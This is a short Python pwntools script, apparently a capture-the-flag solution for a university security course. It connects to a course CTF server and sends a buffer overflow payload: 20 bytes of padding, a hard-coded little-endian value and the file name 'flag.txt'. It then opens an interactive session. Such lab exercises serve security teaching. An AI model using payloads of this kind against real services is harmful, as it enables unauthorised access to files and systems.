 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"12345678901234567890\x23\x22\xfc\xfeflag.txt")
13 r.interactive()
14